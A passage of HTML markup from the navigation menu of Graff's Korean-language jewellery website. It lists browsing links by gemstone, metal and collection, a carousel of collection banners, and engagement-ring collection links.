                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        워치
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        남성 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>스톤별 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    화이트 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    옐로우 다이아몬드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    에메랄드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    사파이어
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    루비
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>소재별 메탈 보기</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        화이트 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        로즈 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        옐로우 골드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플래티넘
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>엔들리스 서머 </span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        새로운 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        레이어링 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        자연에서 발견한 영감
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        서머 클래식 다이아몬드 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        주얼리 세트
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>그라프 컬렉션</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">버터플라이</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">와일드 플라워</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">틸다의 보우</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">클래식 그라프</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스파이럴</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스레드</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/jewellery-collections/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">인게이지먼트 컬렉션 &amp; 브라이덜</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        프로미스
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        파라곤
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        플레임
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        레거시
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        컨스텔레이션
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
